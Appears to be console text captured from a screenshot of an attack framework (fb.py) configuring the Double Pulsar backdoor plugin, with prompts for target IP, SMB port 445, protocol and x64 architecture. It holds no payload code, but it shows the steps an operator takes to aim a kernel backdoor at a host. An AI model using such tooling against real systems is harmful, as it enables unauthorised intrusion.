 C:\WINDOWS\system32\cmd.exe - python fb.py
for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.1.140] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1_